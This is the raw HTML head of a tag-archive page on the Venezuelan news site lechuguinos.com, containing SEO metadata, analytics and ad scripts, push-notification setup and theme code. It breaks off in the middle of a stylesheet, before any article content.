

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/brinca-talanqueras/
body_size: 23107
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/brinca-talanqueras/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/brinca-talanqueras\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/brinca-talanqueras\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/brinca-talanqueras\/#listItem","position":2,"name":"brinca talanqueras","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/brinca-talanqueras\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/brinca-talanqueras\/","name":"brinca talanqueras - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/brinca-talanqueras\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/brinca-talanqueras/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="brinca talanqueras archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/brinca-talanqueras/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/brinca-talanqueras/","url":"https://www.lechuguinos.com/tag/brinca-talanqueras/","name":"brinca talanqueras archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/brinca-talanqueras/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/brinca-talanqueras/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/10/ismael-garcia.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/brinca-talanqueras/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/brinca-talanqueras/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2019/10/ismael-garcia.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/10/ismael-garcia.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/brinca-talanqueras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"brinca talanqueras"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta brinca talanqueras del feed" href="https://www.lechuguinos.com/tag/brinca-talanqueras/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/78792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"bb9b38a5f1","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
